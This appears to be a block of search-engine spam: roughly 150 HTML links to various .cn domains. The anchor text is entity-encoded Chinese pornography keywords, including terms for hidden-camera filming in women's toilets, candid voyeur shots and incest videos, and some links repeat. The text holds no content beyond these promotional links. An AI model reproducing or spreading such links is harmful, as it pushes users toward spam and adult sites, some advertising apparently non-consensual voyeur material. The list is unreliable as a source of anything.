<a href="http://unionceshi3.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ajlo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://xiucaiyun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://daylesford.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x5973;&#x5395;&#x6240;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beeu.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://g5802.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://shoushen365.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://angni.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://engineservicedesign.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://xxxzp.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://injewel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://maihada.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rwushixi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://zhucekuaijishi6.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://erand.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://vivreal.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://cqlight.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4F0A;&#x4E00;&#x533A;</a>|
<a href="http://fbcsn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x5E74;</a>|
<a href="http://vigas.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://guijiawang.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zdauct.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://xpnyf.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://00263.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://in-feel.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;</a>|
<a href="http://jjholiday.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://kset.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wzytsj.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://upba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://sr6868.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6</a>|
<a href="http://yngsdl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgdseva.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://19ii.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://csshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuan819.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://riqr.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://botu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://shanhen.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tssrdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x514D;&#x8D39;99&#x89C6;&#x9891;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://feilibo.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://qzkgs.cn" target="_blank">&#x8272;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;AV&#x65E0;&#x7801;</a>|
<a href="http://babyhaha.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hidas.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://niansan.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://95168.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x624B;&#x673A;&#x64AD;&#x653E;</a>|
<a href="http://langara.net.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://yihuale.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://lijunstone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kunart.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fine-net.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://gaimang.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://navlink.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://cxylw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xpnyf.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://kunart.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://northgis.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wltabc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wyj195.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://kwangyamei.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://99trip.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://uuliu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lunze.cn" target="_blank">&#x5BC6;&#x7740;&#x4E2D;&#x51FA;]av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vjea.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;av</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://csshop.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV&#x51AB;</a>|
<a href="http://sxqianhe.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://love51.cn" target="_blank">&#x4F0A;&#x4EBA;99&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x599E;&#x599E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanghaichangfu.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haigov.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://liritay.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://nx96d.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://yy123.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gamehh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h998.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mysgl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://avrco.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x8001;&#x725B;</a>|
<a href="http://lovez.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://h3140.cn" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://wlele.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lix.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://kaeai.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://hongshunda.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV</a>|
<a href="http://hcvh.cn" target="_blank">&#x65E5;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vebs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fp1007.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wmqj.com.cn" target="_blank">59pao&#x6210;&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://002s.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baibigo.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaeai.cn" target="_blank">&#x5BC6;&#x7740;&#x4E2D;&#x51FA;]av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://baibigo.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://message360.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x65E5;</a>|
<a href="http://rsgstones.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://scxdswuliu.com.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://botu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://jinni99.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x56FD;&#x4EA7;**&#x5728;&#x7EBF;&#x5B57;&#x5E55;91</a>|
<a href="http://btyd.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://rnttxnl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://5ayun.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://kao4.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://9696k.cn" target="_blank">97&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x78B0;&#x7A9D;&#x7A9D;</a>|
<a href="http://ylzha.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sysjz.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;WWW</a>|
<a href="http://jienian.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://re-dna.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://babyhaha.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
